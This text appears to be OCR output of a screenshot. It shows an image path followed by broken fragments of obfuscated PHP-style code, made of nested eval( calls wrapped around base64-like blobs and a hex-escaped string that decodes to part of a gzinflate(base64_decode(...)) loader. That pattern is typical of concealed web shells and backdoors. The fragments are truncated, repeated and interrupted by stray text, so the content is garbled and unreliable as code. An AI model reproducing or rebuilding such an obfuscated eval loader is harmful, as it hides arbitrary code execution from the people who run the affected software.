
y7JzM9TSClKLazINzMzNDPUUCkuKdJUqObiBAKVRAVbBaWYCjMjIDaMq
ogFky1FBkDUWpJaVFeQoqSRoqiRCnaIIlagE=')));"
);
eval
(
"eval(
CYxFaZpEL5ZKhCD5EB8E5CYkrVKElSvOVBfIkwciIF6zZKh5kHVcnFyc
UBIQ4lRflm5ol5eYkR+Z5BSUVOIbkeOeWJBmlpDvaKmlqWgMA')));"
)
TYWwGxCYxFaZpEL5ZKhCD5EB8E5CYkrVKElSvOVBfIkwciIF6zZKh5kH
aU4BRqUBIQ4lRflm5ol5eYkR+Z5BSUVOIbkeOeWJBmlpDvaKmlqWgMA'
No
66\x6C\x61\x74\x65\x28\x62\x61\x73\x65\x36\x34\x5F\x64\x